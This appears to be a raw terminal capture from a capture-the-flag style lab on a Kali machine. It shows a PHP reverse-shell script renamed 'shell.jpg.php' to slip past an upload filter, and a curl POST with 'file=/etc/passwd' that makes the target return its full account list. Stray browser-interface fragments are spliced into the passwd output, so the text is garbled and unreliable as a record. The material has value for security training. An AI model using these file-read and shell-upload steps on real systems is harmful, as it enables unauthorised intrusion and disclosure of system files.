 root@kali:~/Desktop/billu# cp ../orcus/php-reverse-shell.php shell.jpg.php
root@kali:~/Desktop/billu# curl -X POST --data "file=/etc/passwd" http://10.0.2.
61/test
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
Console Debugger Style Editor Performan...
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
pat…</body>
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
root@kali:~/Desktop/billu#